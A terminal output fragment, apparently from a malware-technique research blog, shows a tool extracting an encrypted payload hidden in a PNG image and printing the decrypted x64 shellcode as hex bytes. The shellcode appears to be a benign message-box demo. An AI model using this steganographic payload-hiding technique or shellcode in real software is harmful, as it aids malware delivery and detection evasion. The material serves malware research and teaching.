 cocomelonc@pop-os:~/hacking/cybersec_blog/meow/2025-02-24-malware-
trick-45$ ./hack
payload extracted from PNG successfully!
decrypted payload: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41
50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20
3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02
2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e 8b 42
3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b
48 18 3e 44 8b 40 20 49 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01
d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03
4c 24 08 45 39 d1 75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c
48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e
59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48
8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a 01 00
00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0
1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0
75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65
6f 77 21 00 3d 5e 2e 2e 5e 3d 00 00 00 00 00 00 00 00 00 00 00 00